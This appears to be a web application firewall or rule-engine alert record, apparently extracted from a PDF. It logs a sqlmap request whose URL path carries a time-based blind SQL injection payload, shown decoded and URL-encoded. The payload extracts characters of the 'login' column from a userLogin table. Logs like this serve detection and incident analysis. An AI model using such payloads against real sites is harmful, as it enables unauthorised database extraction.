 method GET
module rule-engine-p
os Unknown
param.name User-Agent
param.src REQUEST_HEADERS
param.value sqlmap/1.0.3.10#dev (http://sqlmap.org)
path /news' AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((SELECT IFNULL(CAST(login AS CHAR),0x20) FROM userLogin ORDER
BY id LIMIT 14,1),4,1))!=98,0,2)))))aTaF) AND 'eZCj'='eZCj/10/56648- /
profile
protocol http
request 1 GET /news%27%20AND%20%28SELECT%20%2A%20FROM%20%28SELECT%28SLEEP%282-%28IF%28ORD%28MID%28%28SELECT%20IFNULL%28CAST%
28login%20AS%20CHAR%29%2C0x20%29%20FROM%20 .userLogin%20ORDER%20BY%20id%20LIMIT%2014%2C1%29%2C4%2C1%29%29%21%
3D98%2C0%2C2%29%29%29%29%29aTaF%29%20AND%20%27eZCj%27%3D%27eZCj/10/56648-
/?auth HTTP/1.1
2 Accept-Language: en-us,en;q=0.5
3 Accept-Encoding: gzip,deflate
4 Host:
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 User-Agent: sqlmap/1.0.3.10#dev (http://sqlmap.org)
7 Accept-Charset: ISO-8859-15,utf-8;q=0.7,*;q=0.7
8 Connection: close